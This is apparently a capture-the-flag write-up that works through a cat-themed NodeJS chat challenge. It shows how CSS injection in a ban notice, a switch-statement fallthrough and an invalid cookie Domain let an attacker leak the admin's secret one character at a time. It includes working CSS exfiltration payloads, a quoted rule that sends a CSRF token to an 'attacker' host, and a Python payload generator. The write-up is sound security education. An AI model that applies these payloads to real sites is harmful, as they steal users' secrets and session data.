You discover this cat enthusiast chat app, but the annoying thing about it is that you’re always banned when you start talking about dogs. Maybe if you would somehow get to know the admin’s password, you could fix that.



This challenge is a simple chat app written in NodeJS. The home page redirects you to a chat room labeled with a random UUID. Anybody can join the same chat room with the URL.

In a chat room, you can chat and issue two commands,

/name to set your name and /report to report

that somebody is talking about dogs. After anybody in the chat room

issues /report, the admin shows up, listens for a while,

and bans anybody who mentions the word “dog”.

There are two more commands, /secret and

/ban, which are in the server source code and also

described in comments in the HTML source if you didn’t notice:

<p>Commands you can use: (just type a message starting with slash to invoke commands)</p>

<p>- `/name YourNewName` - Change your nick name to YourNewName.</p>

<p>- `/report` - Report dog talk to the admin.</p>

<!--

Admin commands:

- `/secret asdfg` - Sets the admin password to be sent to the server with each command for authentication. It's enough to set it once a year, so no need to issue a /secret command every time you open a chat room.

- `/ban UserName` - Bans the user with UserName from the chat (requires the correct admin password to be set).

-->Anybody can run /secret; it sets your secret password,

displays it in the attribute of a <span> tag in your

browser, and stores it in a cookie. And /ban will ban a

user, but only if your cookie matches the admin password. When a user is

banned, they get a banned cookie that prevents them from

loading the chat room. Of course, they can simply delete the

banned cookie and rejoin (which will prove to be very

useful).

We are told that we have to get the admin’s password. There are basically two stages to accomplishing this.

Injection

We need to steal a secret from the admin. Reading the client-side

source code reveals a helper function that describes the admin’s

behavior. So it appears that when we issue /report, the

admin actually opens the page in a browser and runs this function to ban

people:

// Admin helper function. Invoke this to automate banning people in a misbehaving room.

// Note: the admin will already have their secret set in the cookie (it's a cookie with long expiration),

// so no need to deal with /secret and such when joining a room.

function cleanupRoomFullOfBadPeople() {

send(`I've been notified that someone has brought up a forbidden topic. I will ruthlessly ban anyone who mentions d*gs going forward. Please just stop and start talking about cats for d*g's sake.`);

last = conversation.lastElementChild;

setInterval(function() {

var p;

while (p = last.nextElementSibling) {

last = p;

if (p.tagName != 'P' || p.children.length < 2) continue;

var name = p.children[0].innerText;

var msg = p.children[1].innerText;

if (msg.match(/dog/i)) {

send(`/ban ${name}`);

send(`As I said, d*g talk will not be tolerated.`);

}

}

}, 1000);

}Of course it’s an automated process doing this, but there’s a browser involved, so the first vulnerability we look for is some kind of cross-site scripting or injection we can use to get something useful to run on the admin’s page. Unfortunately, everything we have control over is escaped with the function:

let esc = (str) => str.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"').replace(/'/g, ''');It’s not the strongest escaping in the world (ampersands aren’t escaped), but it blocks most of the obvious attacks. We can’t inject any HTML tags or break out of any attributes to add event handlers. Even if we could, the Content Security Policy (CSP) of the page is fairly strong:

headers: {

'Content-Security-Policy': [

'default-src \'self\'',

'style-src \'unsafe-inline\' \'self\'',

'script-src \'self\' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/',

'frame-src \'self\' https://www.google.com/recaptcha/',

].join('; ')

},…or is it? Scripts, frames, and everything caught by

default but not explicitly mentioned are all locked down,

but the style-src policy allows unsafe-inline.

Not a phrase to inspire confidence in a system’s security. Indeed, if

you read up on style-src

you encounter the following note in bright yellow, right before

unsafe-inline is documented:

Note: Disallowing inline styles and inline scripts is one of the biggest security wins CSP provides. However, if you absolutely have to use it, there are a few mechanisms that will allow them.

So, inline styles are not blocked by the CSP. A closer look at the

client source code reveals one line in which data we control, the name

of a chatter who is banned, is injected into a

<style> tag:

display(`${esc(data.name)} was banned.<style>span[data-name^=${esc(data.name)}] { color: red; }</style>`);This code is supposed to make the name of any banned chatter turn

red, but it’s not quoted, so it will work poorly if

esc(data.name) contains any special CSS characters. And

even though all the characters we need to inject HTML tags or mess with

attributes are escaped, we have plenty of CSS special characters at our

disposal that we can get through to esc(data.name). So we

have a CSS injection.

What can we do with it? Googling turns up a few old StackOverflow answers about ways to call JavaScript in CSS, but they all seem to require obsolete versions of browsers. More interesting is a technique documented in the CureSec blog post “Reading Data via CSS Injection” or OWASP’s page Testing for CSS Injection. The essential idea, taken from the first page, looks like this:

<style>

input[name=csrf_token][value=^a] {

background-image: url(http://attacker/log?a);

}

</style>The key ingredient of this CSS rule is the attribute

selector. This rule will match an input element whose

name is csrf_token and whose

value attribute starts with a. If it matches

an element on the page, then the browser will send a request to

http://attacker/log?a to try to get a background image and

style the element with it. In other words, assuming that the user’s CSRF

token is stored in an <input> element with

name equal to "csrf_token", if we can inject

this style and we control http://attacker/log, we will get

a request at http://attacker/log?a if and only if the

user’s CSRF token starts with an a. We can repeat this for

other characters to figure out what the first character is, and then

repeat with longer prefixes to figure out the following characters one

at a time.

For this challenge, there is conveniently some code that will put the

user’s secret in the data-secret attribute of a

span tag, in the handling of any data with type

secret:

display(`Successfully changed secret to <span data-secret="${esc(cookie('flag'))}">*****</span>`);Once this is in the DOM, we can use the above CSS injection to

exfiltrate it character by character. There’s another minor obstacle

here in that images are also blocked by the catch-all

default rules of the Content Security Policy, so we can’t

actually exfiltrate the secret this way to an external

attacker.com. However, the workaround is easy: we can just

supply a relative send URL to the very chat room we are in,

with a name and message we can choose ourselves. Sending a request to

this URL will post a chat message, which we will be able to see.

Putting it all together, if we want to figure out what the

data-secret attribute of the <span> tag

displayed by the above JavaScript, we want to inject a CSS rule that

looks like this:

span[data-secret^a] {

background-image: url(send?name=a&msg=a);

}This will send a message from a saying a if

and only if somebody who has the chat room open has a

<span> tag on their page with attribute

data-secret starting with a.



To inject this rule in the context of the existing CSS and keep it

syntactically correct, we can set our name to

]{}span[data-secret^=a]{background-image:url(send?name=a&msg=a);}a[id=a

and then get ourselves banned. We can already try this out by running

/secret in a chatroom, and then joining the chatroom from a

different browser to try to exfiltrate the secret from the first

browser.

In practice, to speed the exfiltration up, we would want to inject many different selectors at once, each testing for a different character and sending a different message.

Triggering the Secret

However, there’s a bigger obstacle here, which is that there normally

isn’t a convenient <span> tag in the admin’s

browser with the admin’s password as an attribute. This is mentioned a

few times in the code and most clearly spelled out in the comment right

before function cleanupRoomFullOfBadPeople():

// Note: the admin will already have their secret set in the cookie (it's a cookie with long expiration),

// so no need to deal with /secret and such when joining a room.We note in passing that the CSS injection above will also work to get

the admin’s browser to send any message to the server, since we can make

the background-image URL anything we want and just replace

the selector with something like body, which will always

match. We could make the admin request something like

background-image:url(send?name=a&msg=/secret%20foo);This will cause the server to respond with a header that will set the

admin’s secret. The problem is that the response to such a request is

not passed to handle on the client side, so it won’t cause

the <span> tag we need to appear on the admin’s

browser — not to mention, it would first overwrite the the flag we’re

trying to get. So now what?

The solution turns out to be more straightforward than one might expect, although noticing it requires sharp reading of the code, specifically, the server’s switch statement for handling messages:

switch (msg.match(/^\/[^ ]*/)[0]) {

case '/name':

if (!(arg = msg.match(/\/name (.+)/))) break;

response = {type: 'rename', name: arg[1]};

broadcast(room, {type: 'name', name: arg[1], old: name});

case '/ban':

if (!(arg = msg.match(/\/ban (.+)/))) break;

if (!req.admin) break;

broadcast(room, {type: 'ban', name: arg[1]});

case '/secret':

if (!(arg = msg.match(/\/secret (.+)/))) break;

res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000');

response = {type: 'secret'};

case '/report':

if (!(arg = msg.match(/\/report (.+)/))) break;

var ip = req.headers['x-forwarded-for'];

ip = ip ? ip.split(',')[0] : req.connection.remoteAddress;

response = await admin.report(arg[1], ip, `https://${req.headers.host}/room/${room}/`);

}The first interesting feature is how the initial regex starts with

the ^ anchor, but the individual branches use regexes that

aren’t anchored. While interesting, this doesn’t make the code

vulnerable by itself. However, there is a second, more serious bug,

which is that the cases of this switch

statement don’t end with breaks, so each case will

fall through to the next.

So if the server receives a command that starts with, say,

/name, but also contains /ban somewhere in it,

then the server will process the rename request and then fall through

into the /ban case. For us, the relevant fallthrough is

that /ban falls through to /secret. So, if we

get the admin to run /ban on a name that contains the

pattern /\/secret (.+)/, then the admin will get a response

of type secret. This response will first set the admin’s

secret cookie with a header, and then it will get passed to the

handle on the admin’s browser, causing the browser to

display a <span> tag with the

data-secret attribute equal to the admin’s secret.

That <span> tag is exactly what we want. However,

there is a final obstacle that we have already mentioned, which is that

we actively don’t want the header that will set the admin’s secret

cookie. If not worked around, it will just overwrite the flag that we’re

trying to steal before it’s displayed in the <span>

tag. The solution is to inject some other arguments into the Set-Cookie

header so that the browser will get the type-secret

data response but won’t actually act on this header to set the cookie.

Reading the linked docs for the Set-Cookie header and experimenting a

little will reveal that the Domain directive works:

Invalid domains

A cookie belonging to a domain that does not include the origin server should be rejected by the user agent. The following cookie will be rejected if it was set by a server hosted on originalcompany.com.

Set-Cookie: qwerty=219ffwef9w0f; Domain=somecompany.co.uk; Path=/; Expires=Wed, 30 Aug 2019 00:00:00 GMT

So now we have everything we need.

The Exploit

It turns out that you can do both stages in a single ban. If you set your name to the following string

/secret foo; Domain=bar]{}span[data-secret^=C]{background-image:url(send?name=C&msg=C);}a[id=aand then get yourself banned (by issuing /report and

then saying dog while the admin is around), here’s what

will happen.

The admin’s helper function will send the following message to the server (among messages admonishing people for talking about dogs):

/ban /secret foo; Domain=bar]{}span[data-secret^=C]{background-image:url(send?name=C&msg=C);}a[id=aThis will make the server try to ban you.

Because of the

switchfallthrough, however, the server will end up responding to the admin’s ban message with theSet-Cookieheaderflag=foo; Domain=bar]{}span[data-secret^=C]{background-image:url(send?name=C&msg=C);}a[id=a; Path=/; Max-Age=31536000and the body being the JSON

{type: 'secret'}.The admin’s browser will receive the response and notice its

Set-Cookieheader. However, because theDomaindirective of theSet-Cookieheader is garbage, the admin’s browser will just ignore the entire header and pass the JSON response on.The browser will

handlethe JSON response by running the coveted line of JavaScript that will put the correct, non-overwritten flag into the admin’s DOM:display(`Successfully changed secret to <span data-secret="${esc(cookie('flag'))}">*****</span>`);In the middle of handling the admin’s request, the server will also broadcast a

banmessage to everybody in the room, including the admin. The roomwidebanmessage will arrive at theEventSourcein the admin’s browser and will also get passed tohandle(it doesn’t matter whether this happens before or after the above handling). This injects the following<style>tag:<style>span[data-name^=/secret foo; Domain=bar]{}span[data-secret^=C]{background-image:url(send?name=C&msg=C);}a[id=a] { color: red; }</style>Now that both 4 and 5 have happened, if the flag starts with

C, then the admin’s browser will see that the CSS selector from 5 matches the<span>from 4, and will attempt to load the background imagesend?name=C&msg=C. This sends another request to the chat room, which broadcastsCto the chat room.Finally, you can read that message (or observe its absence) from the comfort of your own browser. Now you have the first letter of the flag, and can repeat with later characters.



To turn this into a practical exploit, you just include a couple

dozen selectors at once instead of just one, each with a different

background-image URL that sends a different message to the

chat room. Here’s a short script that will generate a /name

command that you can run with a known prefix (after CTF{)

as a command. You can then paste the message into the box, then type

/report and then dog to get the next

character.

import sys

import string

known_prefix = sys.argv[1]

ret = ["/name /secret foo; Domain=bar]{}"]

for c in string.ascii_letters + string.digits + "-_":

prefix = known_prefix + c

ret.append("span[data-secret^=CTF\\7B {}]{{background-image:url(send?name={}&msg={});}}".format(prefix, c, c))

ret.append("a[id=a")

print(''.join(ret))There are two more things we haven’t seen here. The first (which I

didn’t know until doing this challenge) is the \7B, which

is an escaped {. In CSS

strings you can escape charaters with a backslash followed by the

character’s codepoint in hexadecimal and then, if necessary, a space to

delimit. The second is a final optimization, which I didn’t realize

until after the CTF: if you just replace & with

& in your name, it will be stored verbatim as your

name, but will get unescaped when displayed in the browser. As a result,

the admin’s helper function will see your name as the version with only

& instead of &, and will attempt

to ban that nonexistent user. The rest of the exploit works exactly the

same, except that you won’t be banned and won’t even need to bother with

blocking or deleting cookies.

This could probably be automated further, but it is kind of annoying to hook into the existing code for receiving messages and I was not sure if it would start getting caught by the CAPTCHA, so I was content to copy characters and commands back and forth between my browser and my terminal a dozen or so times. Repeating this process obtains the flag:

CTF{L0LC47S_43V3R}